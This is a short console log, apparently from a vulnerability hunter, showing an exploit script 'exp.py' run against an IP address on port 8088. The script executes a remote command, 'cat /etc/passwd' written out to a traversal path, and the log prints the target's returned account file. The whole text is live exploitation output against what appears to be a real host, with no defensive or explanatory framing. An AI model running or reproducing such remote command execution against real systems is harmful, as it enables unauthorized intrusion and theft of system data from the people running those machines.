 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://183.252.51.151:8088/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin